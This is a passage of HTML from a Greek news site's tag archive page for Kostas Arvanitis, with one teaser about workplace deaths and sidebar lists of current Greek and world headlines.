		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>
        <div class="site-wrap clearfix">	<div class="site-content">
					<header class="page-header archive-header">
					<div class="header-holder">
						<div class="rbc-container rb-p20-gutter">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to newsique.gr." href="https://newsique.gr" class="home" ><span property="name">newsique.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://newsique.gr/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ</span><meta property="url" content="https://newsique.gr/tag/kostas-arvnitis/"><meta property="position" content="3"></span></span>
			</aside>
									<h1 class="page-title archive-title">Ετικέτα: <span>ΚΩΣΤΑΣ ΑΡΒΝΙΤΗΣ</span></h1>
												</div>
					</div>
			</header>
						<div class="page-content archive-content rbc-content-section is-sidebar-right active-sidebar layout-classic">
			<div class="wrap rbc-wrap rbc-container rb-p20-gutter">
				<div id="main" class="site-main rbc-content">
					<div class="content-wrap">
												<div class="content-inner rb-row">
							<div class="rb-col-m12">		<div class="p-wrap p-classic post-385014">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/kostas-arvanitis-sto-eleos-tis-deksias-varvarotitas-oi-ergazomenoi/" aria-label="Κώστας Αρβανίτης: Στο έλεος της δεξιάς βαρβαρότητας οι εργαζόμενοι">
			<span class="rb-iwrap"><img loading="lazy" width="740" height="413" src="https://newsique.gr/wp-content/uploads/2023/07/52352.jpeg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/kostas-arvanitis-sto-eleos-tis-deksias-varvarotitas-oi-ergazomenoi/" rel="bookmark">Κώστας Αρβανίτης: Στο έλεος της δεξιάς βαρβαρότητας οι εργαζόμενοι</a>
		</h2></div>
										<p class="entry-summary">Ένας ακόμη άνθρωπος έχασε τη ζωή του εν ώρα εργασίας πριν από λίγες ώρες στην Αθήνα, με την εκρηκτική αύξηση των εργατικών ατυχημάτων/δυστυχημάτων να συνιστά πλέον μια πραγματικότητα που έρχεται σε αντίθεση με την αναγνώριση από την Διεθνή Οργάνωση Εργασίας						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2023-07-24T14:00:17+03:00">3 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/kostas-arvanitis-sto-eleos-tis-deksias-varvarotitas-oi-ergazomenoi/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Κώστας Αρβανίτης: Στο έλεος της δεξιάς βαρβαρότητας οι εργαζόμενοι&amp;url=https://newsique.gr/kostas-arvanitis-sto-eleos-tis-deksias-varvarotitas-oi-ergazomenoi/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
									</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-38ebf19a3b9f05174edbc910498de7f2" id="newsi-38ebf19a3b9f05174edbc910498de7f2"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-2cbc1d8f08c7b4bc3dc88220ddfce4f4" id="newsi-2cbc1d8f08c7b4bc3dc88220ddfce4f4"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-c3b17041ff7ef4759c85ef04f49a4dd2" id="newsi-c3b17041ff7ef4759c85ef04f49a4dd2"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596430">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" aria-label="Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/063-2259091462-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" rel="bookmark">Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596429">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" aria-label="Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/istock-1194145395-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" rel="bookmark">Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596428">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" aria-label="Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafail-30012026-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" rel="bookmark">Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-596427">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" aria-label="Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/05/112-kakokairia-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kairos-erchetai-ischyri-kakokairia-me-epikindynes-kataigides-kai-pyknes-chionoptoseis-sto-kokkino-thessalia-kai-attiki/" rel="bookmark">Καιρός: Ερχεται ισχυρή κακοκαιρία με επικίνδυνες καταιγίδες και πυκνές χιονοπτώσεις – Στο «κόκκινο» Θεσσαλία και Αττική</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:21:04+02:00">12 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά&amp;url=https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" aria-label="48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kakokairia.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" rel="bookmark">48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T20:00:05+02:00">33 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=48ωρη κακοκαιρία χτυπά με καταιγίδες, χιόνια και ανεμοστρόβιλους από το Σάββατο -Δείτε χάρτες&amp;url=https://newsique.gr/48ori-kakokairia-chtypa-me-kataigides-chionia-kai-anemostrovilous-apo-to-savvato-deite-chartes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596430 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" aria-label="Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/063-2259091462-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" rel="bookmark">Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:59:44+02:00">33 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τραμπ: Μεγάλη αρμάδα κατευθύνεται προς το Ιράν – Θα δούμε τι θα συμβεί&amp;url=https://newsique.gr/trab-megali-armada-katefthynetai-pros-to-iran-tha-doume-ti-tha-symvei/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596429 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" aria-label="Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/istock-1194145395-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" rel="bookmark">Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:59:15+02:00">34 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Απόφαση ΣτΕ για ταυτότητες: Έκδοση διαβατηρίου και με τις παλαιού τύπου&amp;url=https://newsique.gr/apofasi-ste-gia-taftotites-ekdosi-diavatiriou-kai-me-tis-palaiou-typou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-596428 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" aria-label="Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/rafail-30012026-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" rel="bookmark">Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-30T19:58:48+02:00">34 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ρόδος: Στα χέρια του 39χρονου επιλοχία έσκασε η χειροβομβίδα που σκότωσε τον 19χρονο Ραφαήλ&amp;url=https://newsique.gr/rodos-sta-cheria-tou-39chronou-epilochia-eskase-i-cheirovomvida-pou-skotose-ton-19chrono-rafail/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
